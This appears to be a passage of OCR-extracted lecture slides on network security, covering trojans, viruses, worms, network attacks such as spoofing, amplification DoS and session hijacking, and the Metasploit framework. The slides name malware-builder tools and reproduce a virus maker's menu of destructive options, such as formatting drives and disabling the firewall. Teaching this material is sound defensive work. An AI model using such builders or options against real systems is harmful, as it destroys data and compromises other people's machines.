

Hidden software launched by a combination of key strokes



# 3.2 Malware attacks (1/3)

- 1. Trojans
- Trojan traffic almost undetectable (port 80, 135,…)
- Wrapper utility : wraps malware into sth else
- Malware is often encrypted to fool anti-virus s/w.
- Signs of trojans : increased computer activity, strange behavior, slow computer, account changes, pop-ups…
- $\geq$  Road apple : usb dropped in a parking lot...
- Trojan examples : keyloggers, take screenshots, DdoS botnet trojans, backdoors, remote access trojans...
- $\rightarrow$  Trojan tools : Kriptomatic



#### Malware attacks (2/3)

- 2. Viruses
- $\ge$  Spread through human interaction
- Can cause : slow down, data loss
- How ? Email attachments, infected media, pirated s/w, installing hacker tools, phishing,
- Target : boot sector, exe files, macro, mobile code (applets...)

#### **JL TeraBIT Virus Maker 2.8 SE**



**Turn Off Monitor Funny Start Button ID** Binder **Erowse** Mute System Volume Hide Desktop Icons Address Close Internet Explorer Every 10 Sec **Format All Hard Drives** Slow Down PC Speed **Hide Taskbar** Fake Error Message Disable Task Manager **Spread With Floppy** Title: Empare **Avoid Opening MsConfig Avoid Opening Notepad** This file is not Message Disable Windows Firewall Avoid Opening Wordpad ritical Type: Transparent My Computer (100%) **Hide Start Button** Open/Close CD-ROM Every 10 Sec Hide Windows Clock Test **Swap Mouse Buttons Avoid Opening Gpedit Disable Regedit Disable Screen Saver** Add 0 Fake Byte To Server Locking Drives,Directory **Disconnect From Internet** Play Beep Every Sec Avoid Opening Yahoo Messenger File Name After Instalt **Always Clean Clipboard** Avoid Opening Mozilla Firefox csmm, exe Disable System Restore Gradually Fill Hard Disk File loon: word. Disable CMD **Disable Windows Security Center** Lock Internet Explorer Option Menu **Disable Automatic Updates** File Name: Servier Remove Run From Start Menu Disable Task Scheduler Adding 30 Windows User **Disable Windows Themes** Create Virus **Turn off Computer After 5 Min** Disable Telnet Avoid Opening Media Player Disable Windows Messenger Load Settings Save Settings Avoid Opening Calculator **Funny Mouse Delete Windows Fonts Funny Keyboard** terabit **Delete Windows Screen Savers** Hide Folder Option Menu terabit.info@yahoo.com **Remove Desktop Wallpaper Delete All Files In My Documents** Exit 27/34



### Malware attacks (3/3)

- 3. Worms
- Carry malicious payloads, turn infected hosts to zombie
- Stuxnet
- $\ge$  Self replication through the network
- Do not alter programs
- Easy to remove from a host, but not from a network…
- Use anti-virus, scan media, scan email, IDS, sniff network traffic, unplug infected hosts, educate users

#### Internet Worm Maker Thing :- Version 4.00 :- Public Edition







 $\bullet$ 

 $\bullet$ 

 $\boldsymbol{\mathscr{E}}$ 

信



#### 3.3 Network attacks

- Sniffing
- **Packet manipulation**
- IP spoofing / Amplification attack / DoS
- MIM
- **> Session hijacking**
- IPv6 DoS
- DROWN attack : The researchers estimated that 33% of all HTTPS sites were affected by this vulnerability as of March 1, 2016

#### Amplification attack



#### Network attacks

#### Wireless hijacking



#### Metasploit



Written in Ruby

- Metasploit framework is a tool that is used to develop and execute exploit code against a remote machine
- $\geq$  More than 1500 exploits weekly update
- Part of Kali
- metasploitable

#### **Conclusions**

- Only a tiny part of network security has been covered
- > Security is a major concern...
- Many threats around
- $\geq$  If you plan to work in this domain, be ready to continue learning everyday
- BYOD, Mobility, IoT …
	- $\geq$  Security has probably never been so important...

THANK YOU FOR YOUR ATTENTION...